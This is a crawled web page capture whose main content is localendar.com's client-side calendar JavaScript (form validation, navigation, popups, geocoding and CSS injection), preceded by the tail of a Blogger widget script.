_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right-1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.localendar.com/public/miprimerbebe?include=Y&style=M5
body_size: 10537
content:













	///////////////////////////////////////////////////////
//
// localendar.com - Common.js
//
///////////////////////////////////////////////////////
var ppcIE	=((navigator.appName == "Microsoft Internet Explorer")  || ((navigator.appName == "Netscape") && (parseInt(navigator.appVersion)==5)));
var ppcNN6	=((navigator.appName == "Netscape") && (parseInt(navigator.appVersion)==5));
var ppcNN	=((navigator.appName == "Netscape")&&(document.layers)) ;
var posX	= 4;
var posY	= 4;
var now  = new Date(); //"<= startDate >");
var eventWindow;

function today()
{
	var result = ""
	var d = new Date();
	var curr_date = d.getDate();
	var curr_month = d.getMonth();
	curr_month++;
	var curr_year = (d.getFullYear()+"").substring(2,4);

	if (curr_month<10)
	   result+="0";
	result += curr_month + "-";

	if (curr_date<10)
	   result+="0";
	result+=curr_date + "-" + curr_year;

	return result
}

function getPos(atImg)
{
	// MO: Using jQuery to get position 2/1/10
	var position=$('#'+atImg).offset();
	posX=position.left;
	posY=position.top;
/*
	if ( ppcIE )
	{
		posX = getOffsetLeft(document.images[atImg]);
		posY = getOffsetTop(document.images[atImg]) + document.images[atImg].height;
    	}
    	else if (ppcNN)
    	{
    		posX = document.images[atImg].x;
	       	posY = document.images[atImg].y + document.images[atImg].height;
    	}
*/
}


function fn_chg_color(lcfield,pcolor){
	fn_chk_color(lcfield,pcolor);
}

function fn_chk_color(lcfield,pcolor){
	var numStr = "0123456789ABCDEFabcdef";
	if (pcolor.length==0) return true;
	for (i = 0; i < pcolor.length; i++) {
		thisChar = pcolor.charAt(i);
		if (numStr.indexOf(thisChar) == -1){
			$.Zebra_Dialog("Please enter a valid six character hexidecimal color value.", {
			    'type':     'error',
			    'overlay_opacity': .5,
			    'title':    'Validation Error'
			});
			lcfield.value = '';
			return false;
		}
	}
	if (pcolor.length!=6){
		$.Zebra_Dialog("Please enter a valid six character hexidecimal color value.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcfield.value = '';
		return false;
	}
	lcfield.value = pcolor;

	return true;
}

function validateNewUser(lcform){
	var retval = true;
	if (( !isEmail(lcform)) /*|| (!isLocation(lcform))*/ ||  (! isName(lcform)) || (! checkPassword(lcform)) || (! checkAgree(lcform)) || (!checkTimezone(lcform)) ){
		retval=false;
	}
	else {
		if (lcform.country.value=="USA")
			retval = checkZip(lcform);
		else
			retval = checkCountry(lcform)
	}
	return retval;
}

function checkSelect(lcform){
	var w = eval("document." + lcform.name + ".event_category");

	var count = 0;
	for (var x = 0; x < w.length; x++)
	{
		if (lcform.event_category[x].checked)
			{ count++ }
	}
	if (count == 0 )
	{
		$.Zebra_Dialog("Please select at least one category", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'No Categories Selected'
		});
		lcform.event_category[0].focus();
		return false;
	}
	return true;
}

function category_check(lcform,pvalue){
	var w = eval("document." + lcform.name + ".event_category");

	for (var x = 0; x < w.length; x++) {
		if (pvalue == 'all'){
			w[x].checked = true;
		}else {
			w[x].checked = false;
		}
	}
}

function popup(info){
	var view_window;
	var lcf;
	info=info.toUpperCase();
	if (info=="HELP") lcf="FAQ";
	if (info=="LEGAL") lcf="Legal";
	if (info=="A1CLEGAL") lcf="A1CLEGAL";
	if (info=="PRIVACY") lcf="Privacy";
	if (info=="A1CPRIVACY") lcf="A1CPRIVACY";
//	if (info=="PRINTCAL") lcf="PrintableCalendar";
	view_window = window.open("/elsie?JSP="+lcf+"&context=None", "localendar", "width=500,height=500,scrollbars=yes,resizable=yes");
	view_window.focus();
}

function popupEventAdd()
{
	view_window = window.open("/elsie?JSP=EventEditorAnon", "localendar", "width=545,height=550,menubar=yes,scrollbars=yes,resizable=yes");
}

function popupPrintableCalendar()
{
	var view_window = window.open("/elsie?JSP=PrintableCalendar&context=None", "printablelocalendar", "toolbar=yes,menubar=yes,width=700,height=600,scrollbars=yes,resizable=yes");
	view_window.focus();
}

function lc_navjump(p_direction,p_menutype,p_startdate){
	window.location.href="/elsie?JSP=Calendar&mode=MONTH_"+p_direction+"&menu_type="+p_menutype+"&start_date="+p_startdate;
}
function lc_dayjump(p_menutype,p_date){
	window.location.href="/elsie?JSP=Calendar&menu_type="+p_menutype+"&start_date="+p_date;
}

function lc_weekjump(p_menutype,p_date){
	window.location.href="/elsie?JSP=Calendar&menu_type="+p_menutype+"&start_date="+p_date;
}

function lc_monthjump(p_menutype,p_date){
	window.location.href="/elsie?JSP=Calendar&menu_type="+p_menutype+"&start_date="+p_date;
}
function lc_yearjump(p_menutype,p_date){
	window.location.href="/elsie?JSP=Calendar&menu_type="+p_menutype+"&start_date="+p_date;
}
/*
function lc_publishjump(p_menutype,p_date,p_calendarid,p_rsslink){
	window.location.href="/elsie?JSP=PublishedCalendar&mode=PUBLISH_PUBLIC&search_type="+p_menutype+"&start_date="+p_date+"&calendar_id="+p_calendarid+"&rss_link="+p_rsslink;
}
*/
function lc_searchjump(p_lat,p_lon,p_radius,p_date,p_type){
	window.location.href="/elsie?JSP=SearchResults&mode=ADVSEARCH&member_lat="+p_lat+"&member_long="+p_lon+"&radius="+p_radius+"&start_date="+p_date+"&search_type="+p_type;
}

function lc_pubsearchjump(p_lat,p_lon,p_radius,p_date,p_type){
	window.location.href="/elsie?JSP=PublishedSearch&mode=PUBSEARCH&membar_lat="+p_lat+"&member_long="+p_lon+"&radius="+p_radius+"&start_date="+p_date+"&search_type="+p_type;
}

function HelpWindow(vers){
	var view_window;
	view_window = window.open(('https:' == document.location.protocol ? 'https://' : 'http://')+"www.localendar.com/docs/display/lc");
	view_window.title = "FAQ";
	view_window.focus();
}

function AddEvent(eventDate){
	var target = "/elsie?DAM=EventEditor";
	if (eventDate!=null){
		target+="&eventDate="+eventDate;
	}
	window.location.href= target;
}

function Preferences(){
	window.location.href="/elsie?JSP=PreferencesGeneral"
}

function Search(){
	window.location.href="/elsie?JSP=Search"
}

function PublicEventDetail(m, calendar_id,event_id,more_info,exportDate,category)
{
	if (eventWindow){
		eventWindow.close();
	}
	var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
	var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

	var left = ((screen.width / 2) - (400 / 2)) + dualScreenLeft;
	var top = ((screen.height / 2) - (510 / 2)) + dualScreenTop;
	eventWindow = window.open(('https:' == document.location.protocol ? 'https://' : 'http://')+"localendar.com/event?DAM=PublishedEvent&m="+m+"&event_id="+event_id+"&calendar_id="+calendar_id+"&more_info="+more_info+"&export_date="+exportDate+"&category="+category, "previewevent", "scrollbars=yes,resizable=yes,width=400, height=510, top=" + top + ", left=" + left);
	if (window.focus) {
		eventWindow.focus();
	}
}

function zipSearchSubmit(lcform)
{
	var c = lcform.city.value;
	if (c.length < 3)
	{
		$.Zebra_Dialog("Please enter at least the first 3 characters of the city", {
		    'type':     'warning',
		    'overlay_opacity': .5,
		    'title':    'Insufficient Information'
		});
		return false;
	}

	return true;
}

function checkAdvSearch(lcform)
{
	var addressOK = "";
	addressOK = $('#member_lat').val();
	if (addressOK==null || addressOK=="" || addressOK=="null"){
		$.Zebra_Dialog("Please provide a valid geographic location for searching", {
		    'type':     'warning',
		    'overlay_opacity': .5,
		    'title':    'Insufficient Information'
		});
		return false;
	}
	else {
		return true;
	}
}

function prefsGeneralSubmit(lcform)
{
	if (checkDayViewRange(lcform))
		return true;
	else
		return false;
}

function isNumber(data)
{
	var numStr = "0123456789";
	for (i = 0; i < data.length; i++)
	{
		thisChar = data.charAt(i);
		if (numStr.indexOf(thisChar) == -1)
			return false;
	}
	return true;
}
function checkCountry(lcform)
{
	if (lcform.country.value=="---"){
		$.Zebra_Dialog("Please select your country", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		return false;
	}
	else
		return true;
}
function checkTimezone(lcform)
{
	if (lcform.timezone.value=="---"){
		$.Zebra_Dialog("Please select your timezone", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		return false;
	}
	else
		return true;
}
function checkZip(lcform)
{
	var zipcode = lcform.zip.value;
	if (zipcode!="00000"&& ((!isNumber(zipcode)) || zipcode == "" || zipcode.length != 5) )
	{
		$.Zebra_Dialog("Please enter a valid 5 digit zipcode", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.zip.focus();
		return false;
	}
	return true;
}

function checkDayViewRange(lcform)
{
	var dayStart	= lcform.dayStart.selectedIndex+1;
	var dayEnd 	= lcform.dayEnd.selectedIndex+1;
	if (dayEnd<=dayStart)
	{
		$.Zebra_Dialog("Please make sure the day-view 'To:' hour is later than the 'From:' hour.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.dayStart.focus();
		return false;
	}
	return true;
}

// if you put one space in then it passes
function checkSubject(lcform)
{
	var subject = lcform.event_title.value;
	if (subject == "")
	{
		$.Zebra_Dialog("You must supply a title for this event", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.event_title.select();
		return false;
	}
	return true;
}

function checkChangeMemberLogon(lcform)
{
	var str = lcform.username.value;

	// Return false if characters are not a-z, A-Z, or 1-9.
	for (var i = 0; i < str.length; i++)
        {
		var ch = str.substring(i, i + 1);
		if (((ch < "a" || "z" < ch) && (ch < "A" || "Z" < ch) && (ch < "0" || "9" < ch)) || ch ==' '  && ch != '.')
		{
			if (ch!='_' && ch!='-')
			{
				$.Zebra_Dialog("The Account name may only consist of letters & numbers (spaces are not allowed).<br/><br/>Please change your Account name.", {
				    'type':     'error',
				    'overlay_opacity': .5,
				    'title':    'Validation Error'
				});
				lcform.username.select();
				lcform.username.focus();
				return false;
			}
		}
	}
	return true;
}

function isName(lcform)
{
	var str = lcform.username.value;
	// Return false if name field is blank.
	if (str == "")
	{
		$.Zebra_Dialog("The Account Name is blank.<br/><br/>Please enter your Account name.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.username.focus();
		return false;
	}

	return checkChangeMemberLogon(lcform);
}

function isEmail(lcform)
{
	// Return false if e-mail field is blank.
	var str = lcform.email.value;
	if (str == "")
	{
		$.Zebra_Dialog("The Email Address is blank.<br/><br/>Please enter your email address.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.email.focus();
		return false;
	}
	// Return false if e-mail field does not contain a '@' and '.' .
	if (str.indexOf ('@',0) == -1 || str.indexOf ('.',0) == -1){
		$.Zebra_Dialog("Please enter a valid email address.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.email.select();
		lcform.email.focus();
		return false;
	}

	return true;
}
function isLocation(lcform)
{
	// Return false if e-mail field is blank.
	var str = lcform.member_location_desc.value;
	if (str == "")
	{
		$.Zebra_Dialog("Please enter a valid location.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.member_phys_address.focus();
		return false;
	}

	return true;
}
function checkPassword(lcform)
{
	var pw1 = lcform.password.value;
	var pw2 = lcform.confirmpw.value;

	// Return false if pw don't match.
	if (lcform.password.value == "")
	{
		$.Zebra_Dialog("The Password field is blank.<br/><br/>Please enter your password.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.password.focus();
		return false;
	}
	if (lcform.confirmpw.value == "")
	{
		$.Zebra_Dialog("The Re-Enter Password field is blank.<br/><br/>Please enter your password again in the Re-Enter Password field.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.confirmpw.focus();
		return false;
	}
	if (pw1 != pw2)
	{
		$.Zebra_Dialog("The Passwords you entered do not match.<br/><br/>Please check your entries.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.password.select();
		lcform.password.focus();
		return false;
	}

	if (pw1.length<6)
	{
		$.Zebra_Dialog("Please enter a password that is at least 6 characters long.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.password.select();
		lcform.password.focus();
		return false;
	}

	// Return false if characters are not '0-9' or '.' .
	for (var i = 0; i < pw1.length; i++)
	{
		var ch = pw1.substring(i, i + 1);
		if (((ch < "a" || "z" < ch) && (ch < "A" || "Z" < ch) && (ch < "0" || "9" < ch)) || ch ==' '  && ch != '.')
		{
			if (ch!='_' && ch!='-')
			{
				$.Zebra_Dialog("The Password field only accepts letters & numbers (spaces are not allowed).<br/><br/>Please change your password.", {
				    'type':     'error',
				    'overlay_opacity': .5,
				    'title':    'Validation Error'
				});
				lcform.password.select();
				lcform.password.focus();
				return false;
			}
		}
	}

	return true;
}

function checkChangePassword(lcform)
{
	var old_pw  = lcform.password.value;
	var new_pw1 = lcform.newpassword.value;
	var new_pw2 = lcform.confirmpw.value;

	if (old_pw == "")
	{
		$.Zebra_Dialog("The Password field is blank.<br/><br/>Please enter your password.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.password.focus();
		return false;
	}
	if (new_pw2 == "")
	{
		$.Zebra_Dialog("The Confirm Password field is blank.<br/><br/>Please enter your password again in the Confirm Password field.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.confirmpw.focus();
		return false;
	}
	if (new_pw1 != new_pw2)
	{
		$.Zebra_Dialog("The Passwords you entered do not match.<br/><br/>Please check your entries.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});		lcform.newpassword.select();
		lcform.newpassword.focus();
		return false;
	}
	if (new_pw1.length<6)
	{
		$.Zebra_Dialog("Please enter a password that is at least 6 characters long.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.password.select();
		lcform.password.focus();
		return false;
	}

	// Return false if characters are not '0-9' or '.' .
	for (var i = 0; i < new_pw1.length; i++)
	{
		var ch = new_pw1.substring(i, i + 1);
		if (((ch < "a" || "z" < ch) && (ch < "A" || "Z" < ch) && (ch < "0" || "9" < ch)) || ch ==' '  && ch != '.')
		{
			if (ch!='_' && ch!='-')
			{
				$.Zebra_Dialog("The Password field only accepts letters & numbers (spaces are not allowed).<br/><br/>Please change your password.", {
				    'type':     'error',
				    'overlay_opacity': .5,
				    'title':    'Validation Error'
				});
				lcform.newpassword.select();
				lcform.newpassword.focus();
				return false;
			}
		}
	}

	return true;
}

function checkAgree(lcform)
{
	if (!lcform.agree.checked)
 	{
 		$.Zebra_Dialog("Please indicate that you accept the Terms of Service", {
		    'type':     'warning',
		    'overlay_opacity': .5,
		    'title':    'Message'
		});
		lcform.agree.focus();
		return false;
	}

	return true;
}

function EditEvent(event_id,event_public,repeatsCode,eventDate)
{
	if (repeatsCode!=null && repeatsCode!="N")
	{
		$.Zebra_Dialog('This is a repeating event. Do you want to edit the series, or just this occurrence?', {
		    'type':     'question',
		    'overlay_opacity': .5,
		    'title':    'Edit Repeating Event',
		    'buttons':  ['Edit the Series','Edit this Occurrence'],
		    'onClose':  function(caption) {
		    	if (caption=="Edit the Series")
		    		window.location.href="/elsie?DAM=EventEditor&event_id="+event_id+"&public_event="+event_public;
		    	else if (caption=="Edit this Occurrence")
		    		window.location.href="/elsie?DAM=EventEditor&event_id="+event_id+"&public_event="+event_public+"&occur=Y&odate="+eventDate;
		    }
		});
	}
	else
		window.location.href="/elsie?DAM=EventEditor&event_id="+event_id+"&public_event="+event_public;
}


function getRestaurants(zipcode)
{
	var view_window;
	view_window = window.open("http://www.usrg.com/script/nearzip.asp?ZIP="+zipcode,"localendar","width=800,height=500,scrollbars=yes,resizable=yes");
	view_window.focus();
}

function trim(strValue)
{
	var intLoop=0;

	for(intLoop=0; intLoop<strValue.length; )
	{
		if(strValue.charAt(intLoop)==" ")
			strValue=strValue.substring(intLoop+1, strValue.length);
		else
			break;
	}

	for(intLoop=strValue.length-1; intLoop>=0; intLoop=strValue.length-1)
	{
		if(strValue.charAt(intLoop)==" ")
			strValue=strValue.substring(0,intLoop);
		else
			break;
	}
	return strValue;
}



function AnonAddInfo()
{
	var view_window;
	view_window = window.open("/elsie?JSP=AnonAddInfo", "localendar", "width=475,height=565,scrollbars=no,resizable=yes");
	view_window.focus();
}

// Geo-Encoding functions
function hideGeoAlerts(panel){
 var prefix = "";
	if (panel==0){
		// Event Location
		prefix="event";
	} else if (panel==1){
		// Weather Location
		prefix="weather";
	} else if (panel==2){
		// Member Location
		prefix="member"
	}
	$("#"+prefix+"_location_chooser").hide();
	$("#"+prefix+"_location_valid").hide();
	$("#"+prefix+"_location_invalid").hide();
	$("#"+prefix+"_location_none").hide();

	$("#"+prefix+"_lat").val("");
	$("#"+prefix+"_long").val("");
	$("#"+prefix+"_location_desc").val("");
}
function geocodeAddress(panel){
 var prefix = "";
	if (panel==0){
		// Event Location
		prefix="event";
	} else if (panel==1){
		// Weather Location
		prefix="weather";
	} else if (panel==2){
		// Member Location
		prefix="member"
	}

	hideGeoAlerts(panel);

	$("#"+prefix+"_geoList").empty();
	var address = $("#"+prefix+"_phys_address").val();

	jQuery.support.cors = true;

	$.getJSON("https://maps.googleapis.com/maps/api/geocode/json",{address:address,sensor:"false"}, function(data) {
		if (data.results.length>0)
		{
			geoData = data;

			if (geoData.results.length>1){
				$("#"+prefix+"_geoList").append($("<option></option>")
					.attr("value",-1)
					.text("-- Please select --")
				);
			}
			for (i=0;i<geoData.results.length;i++){
				 $("#"+prefix+"_geoList").append($("<option></option>")
				 	.attr("value",i)
				 	.text(data.results[i].formatted_address)
				 );
			}
		} else {
			geoData=null;
		}

		if (geoData==null){
			$("#"+prefix+"_location_none").show();
		} else if (geoData.results.length==1){
			storeLatLong({value:"0"},panel)
			$("#"+prefix+"_location_valid").show();
		} else if (geoData.results.length>1) {
			$("#"+prefix+"_location_chooser").show();
		}
	});
}
function storeLatLong(obj,panel){
 var prefix = "";
	if (panel==0){
		// Event Location
		prefix="event";
	} else if (panel==1){
		// Weather Location
		prefix="weather";
	} else if (panel==2){
		// Member Location
		prefix="member"
	}

	if (obj.value==-1){
		$("#"+prefix+"_location_valid").hide();
		$("#"+prefix+"_lat").val("");
		$("#"+prefix+"_long").val("");
		$("#"+prefix+"_location_desc").val("");
	} else {
		$("#"+prefix+"_lat").val(geoData.results[obj.value].geometry.location.lat);
		$("#"+prefix+"_long").val(geoData.results[obj.value].geometry.location.lng);
		var desc = $("#"+prefix+"_geoList option:selected").text();
		if (""==desc){
			desc = $("#"+prefix+"_phys_address").val();
		}
		$("#"+prefix+"_location_desc").val(desc);
		$("#"+prefix+"_location_valid").html("Location valid<br/>("+$("#"+prefix+"_location_desc").val()+")");
		$("#"+prefix+"_location_valid").show();
	}
}

//
// Task-related functions
//

function addTask()
{
	window.location.href="/elsie?DAM=EventEditor"
}

function deleteTask(index)
{
	$.Zebra_Dialog("Are you sure you want to delete entry\n\""+taskList[index].title+"\" ?", {
	    'type':     'question',
	    'overlay_opacity': .5,
	    'title':    'Delete Task?',
	    'buttons':  ['Delete','Cancel'],
	    'onClose':  function(caption) {
		if (caption=="Delete"){
			window.location.href="/elsie?DAM=TaskEditor&task_id="+taskList[index].tId+"&action=D";
		}
	    }
	});
}

function editTask(task_id)
{
	window.location.href="/elsie?DAM=TaskEditor&task_id="+task_id;
}
	var DD_belatedPNG={ns:"DD_belatedPNG",imgSize:{},createVmlNameSpace:function(){if(document.namespaces&&!document.namespaces[this.ns]){document.namespaces.add(this.ns,"urn:schemas-microsoft-com:vml")}if(window.attachEvent){window.attachEvent("onbeforeunload",function(){DD_belatedPNG=null})}},createVmlStyleSheet:function(){var a=document.createElement("style");document.documentElement.firstChild.insertBefore(a,document.documentElement.firstChild.firstChild);var b=a.styleSheet;if(b!=null){try{b.addRule(this.ns+"\\:*","{behavior:url(#default#VML)}");b.addRule(this.ns+"\\:shape","position:absolute;");b.addRule("img."+this.ns+"_sizeFinder","behavior:none; border:none; position:absolute; z-index:-1; top:-10000px; visibility:hidden;")}catch(c){}this.styleSheet=b}},readPropertyChange:function(){var a=event.srcElement;if(event.propertyName.search("background")!=-1||event.propertyName.search("border")!=-1){DD_belatedPNG.applyVML(a)}if(event.propertyName=="style.display"){var b=a.currentStyle.display=="none"?"none":"block";for(var c in a.vml){a.vml[c].shape.style.display=b}}if(event.propertyName.search("filter")!=-1){DD_belatedPNG.vmlOpacity(a)}},vmlOpacity:function(a){if(a.currentStyle.filter.search("lpha")!=-1){var b=a.currentStyle.filter;b=parseInt(b.substring(b.lastIndexOf("=")+1,b.lastIndexOf(")")),10)/100;a.vml.color.shape.style.filter=a.currentStyle.filter;a.vml.image.fill.opacity=b}},handlePseudoHover:function(a){setTimeout(function(){DD_belatedPNG.applyVML(a)},1)},fix:function(a){var b=a.split(",");for(var c=0;c<b.length;c++){this.styleSheet.addRule(b[c],"behavior:expression(DD_belatedPNG.fixPng(this))")}},applyVML:function(a){a.runtimeStyle.cssText="";this.vmlFill(a);this.vmlOffsets(a);this.vmlOpacity(a);if(a.isImg){this.copyImageBorders(a)}},attachHandlers:function(a){var b=this;var c={resize:"vmlOffsets",move:"vmlOffsets"};if(a.nodeName=="A"){var d={mouseleave:"handlePseudoHover",mouseenter:"handlePseudoHover",focus:"handlePseudoHover",blur:"handlePseudoHover"};for(var e in d){c[e]=d[e]}}for(var f in c){a.attachEvent("on"+f,function(){b[c[f]](a)})}a.attachEvent("onpropertychange",this.readPropertyChange)},giveLayout:function(a){a.style.zoom=1;if(a.currentStyle.position=="static"){a.style.position="relative"}},copyImageBorders:function(a){var b={borderStyle:true,borderWidth:true,borderColor:true};for(var c in b){a.vml.color.shape.style[c]=a.currentStyle[c]}},vmlFill:function(a){if(!a.currentStyle){return}else{var b=a.currentStyle}for(var c in a.vml){a.vml[c].shape.style.zIndex=b.zIndex}a.runtimeStyle.backgroundColor="";a.runtimeStyle.backgroundImage="";var d=b.backgroundColor=="transparent";var e=true;if(b.backgroundImage!="none"||a.isImg){if(!a.isImg){a.vmlBg=b.backgroundImage;a.vmlBg=a.vmlBg.substr(5,a.vmlBg.lastIndexOf('")')-5)}else{a.vmlBg=a.src}var f=this;if(!f.imgSize[a.vmlBg]){var g=document.createElement("img");f.imgSize[a.vmlBg]=g;g.className=f.ns+"_sizeFinder";g.runtimeStyle.cssText="behavior:none; position:absolute; left:-10000px; top:-10000px; border:none;";g.attachEvent("onload",function(){this.width=this.offsetWidth;this.height=this.offsetHeight;f.vmlOffsets(a)});g.src=a.vmlBg;g.removeAttribute("width");g.removeAttribute("height");document.body.insertBefore(g,document.body.firstChild)}a.vml.image.fill.src=a.vmlBg;e=false}a.vml.image.fill.on=!e;a.vml.image.fill.color="none";a.vml.color.shape.style.backgroundColor=b.backgroundColor;a.runtimeStyle.backgroundImage="none";a.runtimeStyle.backgroundColor="transparent"},vmlOffsets:function(a){var b=a.currentStyle;var c={W:a.clientWidth+1,H:a.clientHeight+1,w:this.imgSize[a.vmlBg].width,h:this.imgSize[a.vmlBg].height,L:a.offsetLeft,T:a.offsetTop,bLW:a.clientLeft,bTW:a.clientTop};var d=c.L+c.bLW==1?1:0;var e=function(a,b,c,d,e,f){a.coordsize=d+","+e;a.coordorigin=f+","+f;a.path="m0,0l"+d+",0l"+d+","+e+"l0,"+e+" xe";a.style.width=d+"px";a.style.height=e+"px";a.style.left=b+"px";a.style.top=c+"px"};e(a.vml.color.shape,c.L+(a.isImg?0:c.bLW),c.T+(a.isImg?0:c.bTW),c.W-1,c.H-1,0);e(a.vml.image.shape,c.L+c.bLW,c.T+c.bTW,c.W,c.H,1);var f={X:0,Y:0};var g=function(a,b){var d=true;switch(b){case"left":case"top":f[a]=0;break;case"center":f[a]=.5;break;case"right":case"bottom":f[a]=1;break;default:if(b.search("%")!=-1){f[a]=parseInt(b)*.01}else{d=false}}var e=a=="X";f[a]=Math.ceil(d?c[e?"W":"H"]*f[a]-c[e?"w":"h"]*f[a]:parseInt(b));if(f[a]==0){f[a]++}};for(var h in f){g(h,b["backgroundPosition"+h])}a.vml.image.fill.position=f.X/c.W+","+f.Y/c.H;var i=b.backgroundRepeat;var j={T:1,R:c.W+d,B:c.H,L:1+d};var k={X:{b1:"L",b2:"R",d:"W"},Y:{b1:"T",b2:"B",d:"H"}};if(i!="repeat"){var l={T:f.Y,R:f.X+c.w,B:f.Y+c.h,L:f.X};if(i.search("repeat-")!=-1){var m=i.split("repeat-")[1].toUpperCase();l[k[m].b1]=1;l[k[m].b2]=c[k[m].d]}if(l.B>c.H){l.B=c.H}a.vml.image.shape.style.clip="rect("+l.T+"px "+(l.R+d)+"px "+l.B+"px "+(l.L+d)+"px)"}else{a.vml.image.shape.style.clip="rect("+j.T+"px "+j.R+"px "+j.B+"px "+j.L+"px)"}},fixPng:function(a){a.style.behavior="none";if(a.nodeName=="BODY"||a.nodeName=="TD"||a.nodeName=="TR"){return}a.isImg=false;if(a.nodeName=="IMG"){if(a.src.toLowerCase().search(/\.png$/)!=-1){a.isImg=true;a.style.visibility="hidden"}else{return}}else if(a.currentStyle.backgroundImage.toLowerCase().search(".png")==-1){return}var b=DD_belatedPNG;a.vml={color:{},image:{}};var c={shape:{},fill:{}};for(var d in a.vml){for(var e in c){var f=b.ns+":"+e;a.vml[d][e]=document.createElement(f)}a.vml[d].shape.stroked=false;a.vml[d].shape.appendChild(a.vml[d].fill);a.parentNode.insertBefore(a.vml[d].shape,a)}a.vml.image.shape.fillcolor="none";a.vml.image.fill.type="tile";a.vml.color.fill.on=false;b.attachHandlers(a);b.giveLayout(a);b.giveLayout(a.offsetParent);b.applyVML(a)}};try{document.execCommand("BackgroundImageCache",false,true);DD_belatedPNG.createVmlNameSpace();DD_belatedPNG.createVmlStyleSheet()}catch(r){}
	





	      	
       	document.write('<'+'script type="text/javascript" src="'+"//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"+'"><'+'/script'+'>'); 
	
       	document.addEventListener("DOMContentLoaded", function(event) { 
		
		WebFont.load({
		    google: {
		      families: ['Montserrat', 'Mitr','Merriweather','Open Sans','Archivo Narrow']
		    }
		});
	});

	
	document.write('<style>');


	

	document.write('.localendar_container table,.localendar_container td {border:0px; padding:0px !important; margin:0px !important;}');
	document.write('.localendar_container a img {border:0px;padding:0px;margin:0px;background:none; }');
	document.write('.localendar_container a:hover img {border:0px;padding:0px; margin:0px;background:none; }');
	document.write('.localendar_container small {background:none;padding:0px; }');

	document.write('@media only screen and (max-width: 768px) {');
  	document.write('#mm_nav_bar {');
	document.write('display:none;');
  	document.write('}');
	document.write('}');
	
	document.write('A.poweredby {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : Blue;}');
	document.write('div.m-titlepad {padding:4px;}');
	document.write('A.lc-tdn {text-decoration : none;}');
	document.write('A.today {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : Yellow;}');
	document.write('A.weekday {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : White;}');
	document.write('A.white {text-decoration : none; color : White;}');
	document.write('A.black {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : Black;}');
	document.write('A.lc_black {text-decoration : none; color : Black;}');
	document.write('A.navigator {font-family : Arial, Helvetica, sans-serif; color : Black;}');
	document.write('A.mj {text-decoration : none; font-size:14px;padding:0 0 0 0;margin-left:10px;text-transform:uppercase;color:#666666}');
	document.write('.dj {font-size:14px;}');
	document.write('A.mj_search {font-family : Arial, Helvetica, sans-serif;text-decoration : none; color : White;}');
	document.write('A.mj_black {font-family : Arial, Helvetica, sans-serif;text-decoration : none; color : #000000;}');
	document.write('A.wj {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : #999999;}');
	document.write('A.wj_search {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : White;}');
	document.write('A.dj {font-family : Arial, Helvetica, sans-serif; color : #FFFFFF;}');
	document.write('A.dj_today 		{font-family : Arial, Helvetica, sans-serif; color : #4E5865;}');
	document.write('A.dj_weekday 	{font-family : Arial, Helvetica, sans-serif; color : #A6AEB0;}');
	document.write('A.dj_weekend 	{font-family : Arial, Helvetica, sans-serif; color : #A6AEB0;}');
	document.write('A.dj_diffmonth 	{font-family : Arial, Helvetica, sans-serif; color : #A6AEB0;}');
	
	document.write('table.d2_separator {border-collapse:collapse !important;}');
	document.write('table.d2_separator tr{border-bottom:1px solid #ccc}');
	document.write('table.d2_separator tr:last-child{border:none;}');

	
	
	
	

	document.write('.localendar_container table { border-collapse:separate;}');
	document.write('.localendar_container TD.header {font-family : Arial, Helvetica, sans-serif; color : White; font-size: 12px}');
	document.write('.localendar_container TD.listing {font-family : Arial, Helvetica, sans-serif; color : Black; font-size: 12px}');
	document.write('.localendar_container TD.body {font-family : Arial, Helvetica, sans-serif; font-size: 12px}');
	document.write('.localendar_container TD {font-family : Arial, Helvetica, sans-serif;vertical-align:top;}');
	document.write('.localendar_container #main_cal td {text-align:left;}');
